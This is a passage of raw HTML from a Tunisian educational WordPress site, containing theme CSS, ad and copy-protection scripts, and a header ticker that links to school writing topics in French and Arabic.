/*# sourceURL=https://enajah.tn/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://enajah.tn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://enajah.tn/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://enajah.tn/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-right-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://enajah.tn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enajah.tn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enajah.tn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enajah.tn/wp-json/wp/v2/posts/3673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enajah.tn/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://enajah.tn/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://enajah.tn/?p=3673' />
<!-- HFCM by 99 Robots - Snippet # 1: adsene -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8651604309579547"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5971678224889415"
     crossorigin="anonymous"></script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://enajah.tn/wp-content/uploads/2022/02/cropped-cropped-IMG_20220219_161910-32x32.png" sizes="32x32" />
<link rel="icon" href="https://enajah.tn/wp-content/uploads/2022/02/cropped-cropped-IMG_20220219_161910-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://enajah.tn/wp-content/uploads/2022/02/cropped-cropped-IMG_20220219_161910-180x180.png" />
<meta name="msapplication-TileImage" content="https://enajah.tn/wp-content/uploads/2022/02/cropped-cropped-IMG_20220219_161910-270x270.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-3673 single-format-standard wp-theme-jannah none block-head-2 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-below-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format hide_breaking_news hide_share_post_bottom hide_post_newsletter hide_post_authorbio hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://enajah.tn/ant-virus-software-detects-and-takes-out-cyberthreats/">Ant-virus Software Detects and Takes out Cyberthreats</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/%d8%a7%d9%86%d8%aa%d8%a7%d8%ac-%d9%83%d8%aa%d8%a7%d8%a8%d9%8a-%d8%ad%d9%88%d9%84-%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b5%d8%af%d9%8a%d9%82-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d9%81/">انتاج كتابي حول زيارة صديق في الريف</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/%d8%a7%d9%86%d8%aa%d8%a7%d8%ac-%d9%83%d8%aa%d8%a7%d8%a8%d9%8a-%d8%ad%d9%88%d9%84-%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b5%d8%af%d9%8a%d9%82-%d9%85%d8%b1%d9%8a%d8%b6/">انتاج كتابي حول زيارة صديق مريض</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/arguments-pour-la-superstition/">Arguments pour la superstition</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-le-telephone-portable-1am/">Production ecrite sur le telephone portable</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-la-peine-de-mort/">Production écrite sur la peine de mort</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-la-superstition/">Production écrite sur la superstition</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/expression-ecrite-perdu-dans-la-foret/">Expression écrite perdu dans la forêt</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/description-de-la-foret-expression-ecrite/">Description de la forêt expression écrite</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-une-promenade-dans-la-nature/">Production écrite sur une promenade dans la nature</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-la-foret-6eme/">Production écrite sur la forêt 6ème</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/expression-ecrite-sur-une-sortie-a-la-foret-avec-ma-famille/">Expression écrite sur une sortie à la forêt avec ma famille</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-limportance-de-la-lecture/">Production écrite sur l&#8217;importance de la lecture</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-7eme-annee-sur-la-nature/">Production écrite 7ème année sur la nature</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-la-nature-7eme/">Production écrite sur la nature 7éme</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%84%d9%85%d9%8a%d8%b0-word/">بطاقة مدرسية للتلميذ Word</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-lanniversaire-de-maman-7eme-annee/">Production écrite sur l&#8217;anniversaire de maman 7eme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/%d8%aa%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d9%88%d8%b3%d8%a7%d8%b7-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d8%a9-%d8%b3%d9%86%d8%a9-%d8%b3%d8%a7%d8%af%d8%b3%d8%a9/">تلوث الأوساط المائية سنة سادسة</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/les-animaux-7eme-annee/">Les animaux 7éme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-le-divorce-bac/">production écrite sur le divorce bac</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-la-rentree-scolaire-4eme-annee/">production écrite sur la rentrée scolaire 4eme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-aider-quelquun-en-difficulte/">Production écrite sur aider quelqu&#8217;un en difficulté</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-aider-quelquun-en-difficulte/">production écrite aider quelqu&#8217;un en difficulté</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/la-difference-entre-antigone-et-ismene/">la différence entre antigone et ismène</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/les-arguments-dantigone-et-ismene/"><strong><br>les arguments d&#8217;antigone</strong>&nbsp;et ismène</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/antigone-et-ismene-analyse/">antigone et ismène&nbsp;<strong>analyse</strong></a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/antigone-et-ismene-production-ecrite/">antigone et ismène production écrite</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/lordinateur-et-ses-composants-6-eme-annee/">L&#8217;ordinateur et ses composants 6 éme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/description-dun-dompteur-de-cirque-production/">description d&#8217;un dompteur de cirque production</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/description-dun-acrobate-au-cirque/">description d&#8217;un acrobate au cirque</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/description-de-spectacle-de-cirque/">description de spectacle de cirque</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-sur-le-cirque-4eme-annee-primaire/">production&nbsp;<strong>sur le</strong>&nbsp;cirque&nbsp;<strong>4ème année primaire</strong></a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-au-cirque-8eme-annee/">production écrite au cirque 8éme année</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-au-cirque/">Production écrite au cirque</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-un-eleve-handicapes-arrive-a-ton-classe/">production écrite sur un élève handicapés arrive à ton classe</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-aider-un-handicape/">Production écrite aider un handicapé</a>
							</li>

							
							<li class="news-item">
